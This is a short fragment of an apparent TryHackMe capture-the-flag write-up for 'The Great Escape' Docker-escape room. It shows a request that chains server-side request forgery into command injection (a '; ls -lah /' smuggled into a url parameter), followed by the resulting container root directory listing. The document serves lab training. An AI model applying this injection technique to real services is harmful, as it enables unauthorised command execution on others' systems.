 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=; ls -lah /
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
total 76K
drwxr-xr-x 1 root root 4.0K Jan 7 2021 .
drwxr-xr-x 1 root root 4.0K Jan 7 2021 ..
-rwxr-xr-x 1 root root 0 Jan 7 2021 .dockerenv
drwxr-xr-x 1 root root 4.0K Jan 6 2021 bin
drwxr-xr-x 2 root root 4.0K Nov 22 2020 boot
drwxr-xr-x 5 root root 340 Oct 13 11:31 dev
drwxr-xr-x 1 root root 4.0K Jan 7 2021 etc
drwxr-xr-x 2 root root 4.0K Nov 22 2020 home
drwxr-xr-x 1 root root 4.0K Dec 9 2020 lib
drwxr-xr-x 2 root root 4.0K Dec 9 2020 lib64
drwxr-xr-x 2 root root 4.0K Dec 9 2020 media
drwxr-xr-x 2 root root 4.0K Dec 9 2020 mnt
drwxr-xr-x 2 root root 4.0K Dec 9 2020 opt
dr-xr-xr-x 100 root root 0 Oct 13 11:31 proc
drwx------ 1 root root 4.0K Jan 7 2021 root
drwxr-xr-x 3 root root 4.0K Dec 9 2020 run
drwxr-xr-x 2 root root 4.0K Dec 9 2020 sbin
drwxr-xr-x 2 root root 4.0K Dec 9 2020 srv
dr-xr-xr-x 13 root root 0 Oct 13 12:55 sys
drwxrwxrwt 1 root root 4.0K Jan 7 2021 tmp
drwxr-xr-x 1 root root 4.0K Dec 9 2020 usr
drwxr-xr-x 1 root root 4.0K Dec 9 2020 var
drwxr-xr-x 1 root root 4.0K Jan 7 2021 work